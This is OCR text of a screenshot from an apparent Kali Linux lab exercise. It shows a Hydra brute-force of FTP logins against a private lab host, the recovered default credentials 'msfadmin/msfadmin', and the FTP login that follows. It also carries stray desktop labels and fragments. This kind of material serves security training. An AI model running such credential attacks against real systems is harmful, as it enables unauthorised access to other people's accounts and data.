 Linux
15:36
Trash
import.py
1.php
File System
bella
user
Home
passwords.lst
pass
Build week (2)
utils.py
usernames...
2.txt
usernames...
bruteforce_...
1.txt
Nessus-10....
root@kali: /home/kali/Desktop
File Actions Edit View Help
server host key algo: server [ssh-rsa,ssh-dss], client [ssh-ed25519,ecdsa-sha2-nistp5
21,ecdsa-sha2-nistp384,ecdsa-sha2-nistp256,sk-ssh-ed25519@openssh.com,sk-ecdsa-sha2-n
istp256@openssh.com,rsa-sha2-512,rsa-sha2-256]
(root㉿kali)-[/home/kali/Desktop]
# hydra -L user -P pass 192.168.1.21 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 15:35:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 trie
s per task
[DATA] attacking ftp://192.168.1.21:21/
[21][ftp] host: 192.168.1.21 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17 15:35:51
(root㉿kali)-[/home/kali/Desktop]
# ftp 192.168.1.21
Connected to 192.168.1.21.
220 (vsFTPd 2.3.4)
Name (192.168.1.21:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
LINUX
"the
the more you are able to hear"